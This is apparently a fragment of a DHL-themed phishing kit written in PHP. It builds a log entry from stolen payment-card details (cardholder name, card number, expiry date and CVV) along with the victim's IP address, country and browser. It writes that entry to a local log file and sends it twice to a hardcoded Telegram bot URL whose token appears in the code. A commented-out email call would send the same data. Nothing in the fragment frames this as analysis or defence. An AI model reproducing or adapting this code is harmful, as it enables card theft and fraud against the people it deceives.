 $subj  = "D-H-L / C.A.R.D =?UTF-8?Q?=e2=9d=a4_?= [".$_SESSION['country']."]-".$user."
=?UTF-8?Q?=E2=9C=94_?= ";
$head  = "From: AntiBomber =?UTF-8?Q?=F0=9F=94=A5_?= <root@localhost>\r\n";
$head .= "MIME-Version: 1.0\r\n";
$head .= "Content-Type: text/html; charset=ISO-8859-1\r\n";
// @mail($to, $subj, $mail, $head);
$text  = "|====================[ AntiBomber DHL ]================|\n";
$text .= "|====================[ USER INFORMATION ]|\n";
$text .= "|SYSTEME    :  " .AntiBomb_OS($referer)."\n";
$text .= "|BROWSER    :  " .$referer."\n";
$text .= "|IP         :  [".$_SESSION['country']."] => ".date('D - d-m-Y - H:i:s')." -> ".$user."\n
";
$text .= "|====================[ LOGIN INFORMATION ]|\n";
$text .= "|N.A.M.E    :  " .$nm."\n";
$text .= "|C.A.R.D    :  " .$nu."\n";
$text .= "|E.X.P      :  " .$epx."\n";
$text .= "|C.V.V      :  " .$vv."\n";
$text .= "|====================[ AntiBomber DHL ]================|\n";
$text .= "\n";
$text .= "\n";
$result = @fopen("./data/logs/AntiBomb_RZT.txt", "a+");
fwrite($result, $text);
file_get_contents("https://api.telegram.org/bot1345554949:AAGHqZaJk4n1-CfhV4bDm4jvK-Dnatax84k/
=" . urlencode($text)."" );    //dyal 3azi
file_get_contents("https://api.telegram.org/bot1345554949:AAGHqZaJk4n1-CfhV4bDm4jvK-Dnatax84k/
=" . urlencode($text)."" );